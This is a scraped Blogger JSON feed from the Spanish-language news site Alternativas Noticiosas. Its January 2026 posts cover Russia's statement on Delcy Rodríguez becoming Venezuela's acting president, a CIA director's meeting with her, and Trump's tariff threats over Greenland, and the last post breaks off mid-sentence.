Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC5uuy5vSJwYhYULcsI72p1A91gK64FCe0496-659fqpOBwHd-6WbKDK2pWga5VXzlh9_g-LI8NQZFxjj_6Ct-0w1Ou1ayj4GBfIjaYgKIK0QsBpDTRYXr7LLDcbvgEX8hKs46nes3Gk664iJOxMtHxOi2t9vfSolzSWBhqEsEZbRijhxjXvrKXfDFmD-v\/s72-c\/maduro%20chavismo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4910660674291235221"},"published":{"$t":"2026-01-06T09:25:00.000-04:00"},"updated":{"$t":"2026-01-06T13:02:08.011-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Rusia sobre lа juramentación de Delcy Rodríguez como presidenta encargada de Venezuela: \"Este paso demuestra la determinación del Gobierno bolivariano de garantizar la unidad\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLQx7cxqF5c0xWLMtul3kOorbDSL0IRMI6Jfh09PmeTdLe1YUFhRPXfUvRcuE0_UePaBq9ANOiJcxRKGYlpN74GsBYGdC4-YH__xqh1PjzlzfTQYIaw_lhVaHrSe4IDd9Y3qsooMYki2cHPpElHi29MRW-Dq6d_6B1QIXdNczHn0pBZg4MDZDeBP3SQM33\/s1104\/delcy%20jura..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1104\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLQx7cxqF5c0xWLMtul3kOorbDSL0IRMI6Jfh09PmeTdLe1YUFhRPXfUvRcuE0_UePaBq9ANOiJcxRKGYlpN74GsBYGdC4-YH__xqh1PjzlzfTQYIaw_lhVaHrSe4IDd9Y3qsooMYki2cHPpElHi29MRW-Dq6d_6B1QIXdNczHn0pBZg4MDZDeBP3SQM33\/w640-h360\/delcy%20jura..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECARACAS (6 Enero 2026).- El Ministerio de Relaciones\nExteriores de Rusia se ha pronunciado este martes sobre el juramento de Delcy\nRodríguez como la presidenta encargada de Venezuela. El organismo precisa que\nRodríguez asumió el cargo en base con la decisión de la Sala Constitucional del\nTribunal Supremo de Justicia del país.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Este paso demuestra la determinación del\nGobierno Bolivariano de garantizar la unidad y preservar la estructura vertical\nde poder establecida de conformidad con la legislación nacional, mitigar los\nriesgos de una crisis constitucional y crear las condiciones necesarias para un\nmayor desarrollo pacífico y estable de Venezuela frente a las flagrantes\namenazas neocoloniales y la agresión armada desde el exterior\", reza un\ncomunicado emitido por la Cancillería rusa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAl mismo tiempo, el organismo aplaudió la voluntad y\nlos esfuerzos de las autoridades oficiales de Venezuela de proteger la\nsoberanía estatal y los intereses nacionales. \"Reafirmamos la\ninquebrantable solidaridad de Rusia con el pueblo y el Gobierno\nvenezolanos\", destacó la Cancillería, a la vez que le deseó a Rodríguez\npoder abordar con éxito \"los desafíos que enfrenta la República\nBolivariana\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn este contexto, Moscú agregó que a Venezuela se le\ndebe garantizar el derecho a decidir su destino sin ninguna intervención\nexterna. \"Abogamos constantemente por la distensión de la situación actual\ny la resolución de los problemas existentes mediante el diálogo constructivo y\nel respeto al derecho internacional, principalmente a la Carta de las Naciones\nUnidas\", sostuvo la Cancillería, asegurando que América Latina y el Caribe\ndeben seguir siendo una zona de paz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAgresión\nde EE.UU. y secuestro de Maduro\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EBajo el pretexto de la lucha contra el\nnarcoterrorismo, EE.UU. lanzó el pasado sábado una agresión militar masiva en\nterritorio venezolano que afectó a Caracas y los estados de Miranda, Aragua y\nLa Guaira. La operación concluyó con el secuestro de Nicolás Maduro y su\nesposa, Cilia Flores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECaracas calificó las acciones de Washington como una\n\"gravísima agresión militar\" y advirtió de que el objetivo de los\nataques \"no es otro que apoderarse de los recursos estratégicos de\nVenezuela, en particular de su petróleo y minerales, intentando quebrar por la\nfuerza la independencia política de la nación\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl mandatario venezolano y la primera dama fueron\ntrasladados al país norteamericano y actualmente se encuentran recluidos en el\nCentro de Detención Metropolitano de Brooklyn, en Nueva York.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMaduro se declaró inocente en su primera audiencia\nante la Justicia de EE.UU. en el Tribunal del Distrito Sur de Nueva York,\nacusado de narcoterrorismo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa vicepresidenta de Venezuela, Delcy Rodríguez, juró\ncomo presidenta encargada del país suramericano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMuchos países del mundo, entre ellos Rusia, instaron a\nliberar a Maduro y a su esposa. Moscú repudió el ataque y señaló que Venezuela\ndebe tener el derecho de decidir su destino sin ningún tipo de intervención\ndesde el exterior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4910660674291235221\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/rusia-sobre-l-juramentacion-de-delcy.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4910660674291235221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4910660674291235221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/rusia-sobre-l-juramentacion-de-delcy.html","title":"Rusia sobre lа juramentación de Delcy Rodríguez como presidenta encargada de Venezuela: \"Este paso demuestra la determinación del Gobierno bolivariano de garantizar la unidad\""}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLQx7cxqF5c0xWLMtul3kOorbDSL0IRMI6Jfh09PmeTdLe1YUFhRPXfUvRcuE0_UePaBq9ANOiJcxRKGYlpN74GsBYGdC4-YH__xqh1PjzlzfTQYIaw_lhVaHrSe4IDd9Y3qsooMYki2cHPpElHi29MRW-Dq6d_6B1QIXdNczHn0pBZg4MDZDeBP3SQM33\/s72-w640-h360-c\/delcy%20jura..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.alternativasnoticiosas.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111001929122664471843_1768593349082&_=1768593349083
body_size: 10360
content:
// API callback
jQuery111001929122664471843_1768593349082({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520"},"updated":{"$t":"2026-01-16T15:30:56.265-04:00"},"category":[{"term":"principal"},{"term":"internacionales"},{"term":"otras noticias"},{"term":"economia"},{"term":"deportes"},{"term":"san cristobal"},{"term":"provinciales"},{"term":"diaspora"},{"term":"salud"},{"term":"pndncd"},{"term":"farandula"},{"term":"san cristóbal"},{"term":"fuerzas armadas"},{"term":"santiago"},{"term":"economía"},{"term":"económica"},{"term":"editorial"},{"term":"diáspora"},{"term":"farándula"},{"term":"+"},{"term":"un dia como hoy"},{"term":"++"},{"term":"san  cristóbal"},{"term":"san  cristobal"},{"term":"0"},{"term":"fuerzasarmadas"},{"term":"1"},{"term":"otras  noticias"},{"term":"+editorial"},{"term":"."},{"term":"san cristóbal provinciales"},{"term":"sancristóbal"},{"term":"+economía"},{"term":"otras deportes"},{"term":"20%"},{"term":"internacional"},{"term":"intermacionales"},{"term":"san cristóbal principal"},{"term":"pncd"},{"term":"economica"},{"term":". san cristóbal"},{"term":"otras nocticias"},{"term":"provimciales"},{"term":".principal"},{"term":".san cristóbal"},{"term":". principal"},{"term":"identifica"},{"term":"inter"},{"term":"principal."},{"term":".\n principal"},{"term":". provinciales"},{"term":"prinicipal"},{"term":"otras"},{"term":"juan"},{"term":"principa"},{"term":"APALZA"},{"term":"principal deportes"},{"term":"san"},{"term":"provincias"},{"term":"u"},{"term":"Princioal"},{"term":"deoortes"},{"term":". pndncd"},{"term":"Prncipal"},{"term":"econo"},{"term":"economia económica"},{"term":"otras noticioas"},{"term":"proviciales"},{"term":"HASTA"},{"term":"e"},{"term":"economa"},{"term":"sa"},{"term":". provinciales economia"},{"term":".pndncd"},{"term":"cogresistas"},{"term":"deporte"},{"term":"diàspora"},{"term":"económicas"},{"term":"i nternacionales"},{"term":"interacionales"},{"term":"internacional. pndncd"},{"term":"otra noticias"},{"term":"otras noticias provinciales"},{"term":"principal.deportes"},{"term":"principales"},{"term":"provnciales"},{"term":".\nprincipal"},{"term":".deportes"},{"term":"SALU"},{"term":"boxeo"},{"term":"bsan  cristóbal"},{"term":"cultura"},{"term":"diaspora."},{"term":"economía económica"},{"term":"economíaeconomiainternacionales"},{"term":"económica economia"},{"term":"económica economía"},{"term":"ecoomia"},{"term":"estadisca"},{"term":"farandua"},{"term":"fuerzas"},{"term":"intenacionales"},{"term":"internacionales economía"},{"term":"internacionales s"},{"term":"nacionales"},{"term":"noticias"},{"term":"notras noticias"},{"term":"otras noticiasn"},{"term":"princcipal"},{"term":"principal internacionales"},{"term":"principla"},{"term":"princjpal"},{"term":"provincial"},{"term":"san cristóbal ristóbal"},{"term":"san cristóbal san cristobal"},{"term":"san cristóbal san cristóbal"},{"term":"san cristóbalsalud"},{"term":"santaigo"},{"term":"JOSÉ"},{"term":"Principsl"},{"term":"a san cristóbal"},{"term":"aalud"},{"term":"aan cristobal"},{"term":"an  cristóbal"},{"term":"an cristobal"},{"term":"aotras noticias"},{"term":"beconómica"},{"term":"beditorial"},{"term":"binternacionales"},{"term":"botras noticias"},{"term":"bsan cristóbal"},{"term":"can cristobal"},{"term":"cristobal"},{"term":"dan cristóbal"},{"term":"de salud"},{"term":"deported"},{"term":"deportes internacionales"},{"term":"deportesn"},{"term":"depottes"},{"term":"dia"},{"term":"diapora"},{"term":"diaspo"},{"term":"diaspoa"},{"term":"dispsorab"},{"term":"diáQuince spora"},{"term":"diápora"},{"term":"diáspora diaspora"},{"term":"economia economía"},{"term":"economiva"},{"term":"economoa"},{"term":"economí"},{"term":"economía economía"},{"term":"economías"},{"term":"económica mía"},{"term":"económicas economia"},{"term":"económíca"},{"term":"ediitorial"},{"term":"editor"},{"term":"efitorial"},{"term":"estadide"},{"term":"f arandula"},{"term":"farandula salud"},{"term":"farándula farandula"},{"term":"farąndula"},{"term":"faándula"},{"term":"frandula"},{"term":"fueras armadas"},{"term":"fuerza armadas"},{"term":"fuerzas aradas"},{"term":"fuerzs armadas"},{"term":"iinternacionales"},{"term":"internacional."},{"term":"internacionaleds"},{"term":"internacionales diaspora"},{"term":"internacionales fuerzas armadas"},{"term":"internacionales otras noticias"},{"term":"internaciones"},{"term":"internacoionales"},{"term":"internaconales"},{"term":"lnternacionales"},{"term":"nternacionales"},{"term":"oras  noticias"},{"term":"otras noticias economía"},{"term":"otras noticias fuerzas armadas"},{"term":"otras noticias. economia"},{"term":"otras provincias"},{"term":"pndncd diaspora"},{"term":"pndncd provinciales"},{"term":"previnciales"},{"term":"princiopal"},{"term":"principal farandula"},{"term":"principal iinternacionales"},{"term":"principal santiago"},{"term":"principap"},{"term":"principoal"},{"term":"privinciales"},{"term":"provimcialws"},{"term":"provincia"},{"term":"provinciales otras noticias"},{"term":"provinciales salud"},{"term":"provincials"},{"term":"rincipal"},{"term":"s an cristóbal"},{"term":"s san cristóbal"},{"term":"salid"},{"term":"salud pública"},{"term":"sam cristóbal"},{"term":"san cristoba"},{"term":"san cristobal deportes"},{"term":"san cristobal economia"},{"term":"san cristobal."},{"term":"san cristóbal ristobal"},{"term":"san cristóbal salud"},{"term":"san cristóbal san  cristobal"},{"term":"san cristónal"},{"term":"santiago economia"},{"term":"ssan cristobal"},{"term":"sslud"},{"term":"ssntisgo"},{"term":"uerzas armadas"}],"title":{"type":"text","$t":"Alternativas Noticiosas"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"111510"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7269648767468498942"},"published":{"$t":"2026-01-16T14:38:00.010-04:00"},"updated":{"$t":"2026-01-16T14:52:58.136-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Delcy Rodríguez presidente encargada de Venezuela se reunió en secreto en Caracas con John Ratcliffe director de la CIA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9XS_2qUZFYx5kLKdhtOK9HYr-cp7BDKiR7a02h_aoEkK0fDpkfz5upRhdfrrAs-aN_jiTBBcLNahGsJcxPN1l1jNfgze3MyyaCHkQ8diiJ-gigE53MgSMYN-AF8RZQnqgvmktcihjpCJFs-Iq6i0QvjQ-jGQv29r4Die5826k8TCYhjX4kh-wwU0ZmFGo\/s275\/director%20cia%20cia.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9XS_2qUZFYx5kLKdhtOK9HYr-cp7BDKiR7a02h_aoEkK0fDpkfz5upRhdfrrAs-aN_jiTBBcLNahGsJcxPN1l1jNfgze3MyyaCHkQ8diiJ-gigE53MgSMYN-AF8RZQnqgvmktcihjpCJFs-Iq6i0QvjQ-jGQv29r4Die5826k8TCYhjX4kh-wwU0ZmFGo\/s1600\/director%20cia%20cia.jpg\" width=\"275\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (16 Enero 2026).- El director de la\nCIA, John Ratcliffe, se reunió el jueves en Caracas con Delcy Rodríguez,\nreforzando así el mensaje de la Administración Trump de que considera a la\nsucesora chavista como la mejor vía para la estabilidad de Venezuela a corto\nplazo.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERatcliffe es el funcionario estadounidense de más alto\nrango y el primer miembro del gabinete en visitar Venezuela desde que el\nejército estadounidense detuvo a Nicolás Maduro en una redada en la capital\nhace casi dos semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa reunión se produjo un día después de que el\npresidente Trump hablara por teléfono con Rodríguez y el mismo día en que se\nreunió con María Corina Machado, líder de la oposición venezolana y Premio\nNobel de la Paz 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUn funcionario estadounidense afirmó que Ratcliffe se\nreunió con Rodríguez por indicación de Trump «para transmitir el mensaje de que\nEstados Unidos espera mejorar la relación de trabajo». El funcionario, que\nhabló bajo condición de anonimato para describir la delicada reunión, añadió\nque ambos discutieron la cooperación en materia de inteligencia, la estabilidad\neconómica y la necesidad de garantizar que el país dejara de ser un «refugio\nseguro para los adversarios de Estados Unidos, especialmente los\nnarcotraficantes».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara los funcionarios de la administración Trump, la\nvisita de Ratcliffe pretende ser un respaldo al tipo de estabilidad que ofrece\nRodríguez y una señal de fomento de la confianza y colaboración entre las dos\nadministraciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor JULIAN E. BARNES\/ The New York Times\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7269648767468498942\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/delcy-rodriguez-se-reunio-en-secreto-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7269648767468498942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7269648767468498942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/delcy-rodriguez-se-reunio-en-secreto-en.html","title":"Delcy Rodríguez presidente encargada de Venezuela se reunió en secreto en Caracas con John Ratcliffe director de la CIA"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9XS_2qUZFYx5kLKdhtOK9HYr-cp7BDKiR7a02h_aoEkK0fDpkfz5upRhdfrrAs-aN_jiTBBcLNahGsJcxPN1l1jNfgze3MyyaCHkQ8diiJ-gigE53MgSMYN-AF8RZQnqgvmktcihjpCJFs-Iq6i0QvjQ-jGQv29r4Die5826k8TCYhjX4kh-wwU0ZmFGo\/s72-c\/director%20cia%20cia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6029177976049387884"},"published":{"$t":"2026-01-16T14:35:00.005-04:00"},"updated":{"$t":"2026-01-16T14:35:55.668-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El presidente de Estados Unidos advierte que «multará» con aranceles a países se opongan anexión de Groenlandia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Mm1tX8gsuilI5tsjC_PX9a1Ug67zVyB1iYsvaMJl1A_1xjLUobtt5thXPIYmgbXxqNn-XWPHURWreGII0WE5872OHTVQz-JbCnby-1PGq8IwKt1zI4DLtXp0rzWjAKUEXgzN28y4r6puw1Ahv0GGT6yffZO8dsZnPvRH0OQsrboHlxkSzDgiEjd2NK0t\/s1200\/trumpdurisimodurisimo.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"830\" data-original-width=\"1200\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Mm1tX8gsuilI5tsjC_PX9a1Ug67zVyB1iYsvaMJl1A_1xjLUobtt5thXPIYmgbXxqNn-XWPHURWreGII0WE5872OHTVQz-JbCnby-1PGq8IwKt1zI4DLtXp0rzWjAKUEXgzN28y4r6puw1Ahv0GGT6yffZO8dsZnPvRH0OQsrboHlxkSzDgiEjd2NK0t\/s320\/trumpdurisimodurisimo.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (16 Enero 2026).- El presidente de EE.UU.,\nDonald Trump, advirtió este viernes que podría imponer un arancel a aquellos\npaíses que no «estén de acuerdo» con su ambición de anexionar Groenlandia, que\nha expresado en repetidas ocasiones.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Puede que aplique un arancel a países que no estén de\nacuerdo sobre Groenlandia», porque la «necesitamos para la seguridad nacional»,\naseveró el mandatario.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETrump se ha empeñado en conseguir «de una u otra\nforma» que Groenlandia llegue a formar parte de EE.UU., argumentando que lo\nnecesita para su defensa ante los barcos de naciones como China y Rusia que\nnavegan cerca de la costa norte estadounidense. La Administración Trump ha\ndejado claro que no descarta la vía militar para 